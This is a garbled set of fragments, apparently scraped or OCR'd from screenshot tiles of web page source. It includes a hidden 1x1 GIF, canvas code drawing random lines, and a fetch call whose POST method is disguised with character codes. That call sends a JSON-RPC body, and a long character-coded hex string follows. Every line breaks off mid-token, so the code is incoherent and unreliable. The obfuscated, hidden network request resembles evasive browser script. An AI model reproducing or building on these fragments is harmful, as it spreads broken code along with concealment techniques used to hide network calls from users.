
9e9f016
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i